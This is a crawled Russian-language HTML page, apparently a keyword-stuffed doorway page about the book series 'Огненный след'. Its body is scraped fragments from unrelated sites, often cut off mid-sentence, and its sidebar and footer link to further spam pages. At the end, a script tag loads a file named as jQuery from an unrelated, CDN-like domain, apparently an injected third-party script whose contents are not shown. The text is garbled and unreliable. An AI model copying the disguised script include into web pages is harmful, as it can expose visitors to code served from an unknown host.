

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-knigi-serii-ognennyy-sled.html
body_size: 5014
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книги серии огненный след - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книги серии огненный след</h2>
                            </header>
                            <p>Я старше 18 лет, принимаю условия работы сайта, даю согласие на обработку перс. данных и получение спецпредложений. Рейтинг: 4,4 - 65 голосов11 окт 2016  Электронная библиотека ЛитРес предлагает вам скачать все книги серии « Огненный след», Александр Воробьев в fb2, txt по порядку. Биография Бориса Акунина: фото автора, список всех электронных книг, серии с книгами в хронологическом порядке - читать онлайн или скачать бесплатно в форматах fb2 (фб2) Серия: Огненный след - 3 книги. Добавить в мою . Название книги: Огненный след. Оценка: 8.3 (20) . Название книги: Огненная бездна. Оценка 
Книга оставила след в душе достаточно ощутимый , Прочитав понимаешь на сколько жестокая война была в Афганистане , как относились к нашим ребятам там , что показывали нам Аннотация к книге "Огненный след". Земля давно не  Александр Воробьев - Огненный след обложка книги  Книги из серии Фантастический боевик. Книжный Торрент-Трекер - это бесплатные аудиокниги в формате mp3. Аудиокниги на сайте можно скачать бесплатно и без регистрации. Огненный след, книга #2. Иногда журналисты бывают очень некстати. Сообщение о нападении враждебной расы неминуемо вызовет панику на Земле. 
Электронная библиотека ЛитРес предлагает вам скачать все книги серии «История Российского государства», Алексей Чапыгин и Борис Акунин в fb2, txt по порядку или читать онлайн бесплатно. Читать серию книг Огненный след #3 онлайн. без регистрации на сайте online-knigi.com. Хорошая литература тем и хороша, что не имеет границ, и главная задача книги - быть интересной, и единственный критерий оценки - это то, оттягиваете 
Александр Воробьёв «Огненный след». Всё о книге: оценки, отзывы, издания, переводы, где купить и читать. Сюжет цикла основан на войне между племенами фьяллей и квиттов. Дочь знатного. Автор: Воробьев Александр, Книга: Огненный след, Серия: Огненный след, Издание: ТОП-100 лучших книг скачать бесплатно книги. Скачать книги зарубежных авторов, русских писателей, советских писателей. Все ТОП-100 лучших книг в алфавитном порядке. Рейтинг: 3 - 6 голосовКниги серии Огненный след. Книг в серии: 3, Огненный след : Огненный след , Огненная бездна, Огненное небо. Хотите вести свой блог, с включением его в раздел Избранные блоги писателей, - пишите, у Вас есть пять дней. 18 дек 2010  Серия: Огненный след. Номер книги в серии: 1  Воробьев Александр - ОГНЕННЫЙ СЛЕД Читает: Мударисов Дамир a.k.a. Saturn78. Итак, голосование завершено. Большинство, как оказалось, желает быть в курсе того, какие книги появились в библиотеке вот только что. 
Купить, скачать, читать книги из литературной серии Огненный след. LITMIR. Любимые с детства книги Александра Волкова, возможность купить по привлекательной цене. Биография Бориса Акунина: фото автора, список всех электронных книг, серии с книгами. Книга оставила след в душе достаточно ощутимый , Прочитав понимаешь на сколько жестокая. Электронная библиотека ЛитРес предлагает вам скачать все книги серии История. 
Книжный Торрент-Трекер - это бесплатные аудиокниги в формате mp3. Аудиокниги на сайте можно. Хорошая литература тем и хороша, что не имеет границ, и главная задача книги - быть. ТОП-100 лучших книг скачать бесплатно книги. Скачать книги зарубежных авторов, русских. Страна: Россия Родилась: 1 июня 1970 г. Псевдонимы: Павел Алехин Родилась я 1 июня 1970 года. Литературный портал Что хочет автор. Литературные конкурсы - проект Международного союза. Здравствует. Простите, вы не подскажите где можно найти книги Евгения Гаглоева Цикл книг. Покемо́н (яп. ポケットモンスター покэтто монсута:, англ. Pok mon, от англ. Pocket Monster — карманный. В интернет-магазине Сады Семирамиды вы можете купить саженцы и сопутствующие товары для. 
Николай Николаевич. НИКУЛИН  ВОСПОМИНАНИЯ  О ВОЙНЕ  Печатается по решению Редакционно. Древние славянские мифы и легенды  СОДЕРЖАНИЕ. Сотворение мира. Алатырь. Сварог и Семаргл. Читать онлайн книгу Фантастические звери и места их обитания (Джоан Роулинг): Волшебные. Знание-сила. — 2003. — № 6. Ещё ближе к эпицентру, в 30 км от него на юго-восток, на берегу реки. 9-12 серии. Ещё один многосерийный женский детектив в центре которого окажется бывшая. 
46 пар за полтора года: зачем коллекционировать кроссовки? 45:56; Шесть кувшинов или четыре. Альтернативная история, попаданцы Список жанров. Сортировать: По алфавиту По авторам. Любовное фэнтези, любовно-фантастические романы  Сортировать: По алфавиту По авторам. Вместо эпиграфа: А.Анисимов: У меня такой вопрос. Как Вы считаете, американцы высаживались. Книги про попаданцев в другие миры и другое время. Пргресссорство, альтернативная история. На сайте собрание лучших сериалов и ВСЕХ их сезонов. Не только зарубежные 
Есть две Венеции. Одна - эта та, которая до сих пор что-то празднует, до сих пор шумит. Самые лучшие болливудские и южноиндийские фильмы смотреть онлайн / скачать. Аннотация: Лит-РПГ. Вышла в бумаге 2013г, издательство Альфа-книга. На СИ авторский вариант. Новая жизнь. Книга первая. Часть первая. Глава 1. Наконец-то моему телу исполнилось. Вы можете читать мангу О моём перерождении в слизь часть 1 - 1 Смерть. и перерождение. Легко. 
Этот блог создан с целью понять и принять, или опровергнуть ту историю, которая нам. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-a319-sibir-shema-salona.html">А319 сибирь схема салона</a></li>
                                <li><a href="sp5tvf-mehanizm-sledoobrazovaniya-shema.html">Механизм следообразования схема</a></li>
                                <li><a href="sp5tvf-dogovor-s-poliklinikoy.html">Договор с поликлиникой</a></li>
                                <li><a href="sp5tvf-obrazec-agentskiy-dogovor-na-okazanie-uslug.html">Образец агентский договор на оказание услуг</a></li>
                                <li><a href="sp5tvf-astrologicheskaya-programma-stalker-skachat-s-torrenta.html">Астрологическая программа сталкер скачать с торрента</a></li>
                                <li><a href="sp5tvf-skachat-video-drayvera-dlya-noutbuka-asus.html">Скачать видео драйвера для ноутбука asus</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-tushenye-myasnye-blyuda-prezentaciya.html">Тушеные мясные блюда презентация</a></li>
                                            <li><a href="sp5tvf-mirovoy-krugovorot-vody-v-prirode-prezentaciya.html">Мировой круговорот воды в природе презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-skachat-drayver-pci-dlya-asus-x550c.html">Скачать драйвер pci для asus x550c</a></li>
                                            <li><a href="sp5tvf-chity-na-igru-metro-2033-luch-nadezhdy.html">Читы на игру метро 2033 луч надежды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-operator-cikla-blok-shema.html">Оператор цикла блок схема</a></li>
                                            <li><a href="sp5tvf-belyanin-cepnye-psy-imperii.html">Белянин цепные псы империи</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-gorodskaya-poliklinika-tuapse-raspisanie-vrachey.html">Городская поликлиника туапсе расписание врачей</a></li>
                                            <li><a href="sp5tvf-kinoteatr-sfera-v-pervouralske-raspisanie.html">Кинотеатр сфера в первоуральске расписание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
